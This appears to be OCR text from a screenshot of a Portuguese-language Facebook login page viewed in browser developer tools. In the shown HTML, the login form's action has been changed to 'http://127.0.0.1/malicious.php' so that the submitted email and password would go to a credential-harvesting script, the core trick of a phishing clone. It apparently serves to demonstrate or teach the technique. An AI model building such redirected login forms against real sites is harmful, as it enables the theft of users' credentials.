 Facebook – entre ou cadastre-se
facebook.com
40
Anônima
facebook
O Facebook ajuda você a se
conectar e compartilhar com as
pessoas que fazem parte da sua
vida.
Email ou telefone
Senha
Entrar
Esqueceu a senha?
Criar nova conta
Elements Console Sources Network »
requireLazy(["bootstrapWebSession"],function(j){j(1625765326)})</script>
<div class="_li" id="u_0_3_/H">
<div class="_3_s0 _1toe _3_s1 _3_s1 uiBoxGray noborder" data-testid="ax-
navigation-menubar" id="u_0_4_js">…</div> flex
<div id="globalContainer" class="uiContextualLayerParent">
<div class="fb_content clearfix " id="content" role="main">
<div>
<div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95k
a">
<div class="_8esk"> flex
<div class="_8esl">…</div>
<div class="_8esn">
<div class="_8iep _8icy _9ahz _9ah-">
<div class="_6luv _52jv">
… <form class="_9vtf" data-testid="royal_login_form"
action="http://127.0.0.1/malicious.php" method="post"
onsubmit id="u_0_a_go"> == $0
<input type="hidden" name="jazoest" value="2999"
autocomplete="off">
<input type="hidden" name="lsd" value="AVrcl5vp8Qk"
autocomplete="off">
<div>
<div class="_6lux">
<input type="text" class="inputtext _55r1 _6luy"
name="email" id="email" data-testid="royal_email"
placeholder="Email ou telefone" autofocus="1" aria-
label="Email ou telefone">
</div>
<div class="_6lux">…</div>
<div class="_9ls7 hidden_elem" id="u_0_b_3g">…</div>
</div>
<input type="hidden" autocomplete="off" name="login_sou
rce" value="comet_headerless_login">
… opv._8f3m._8ilg._8icx._8op_._95ka div._8esk div._8esn div._8iep._8icy._9ahz._9ah- div._6 …
Styles Computed Layout Event Listeners DOM Breakpoints Properties »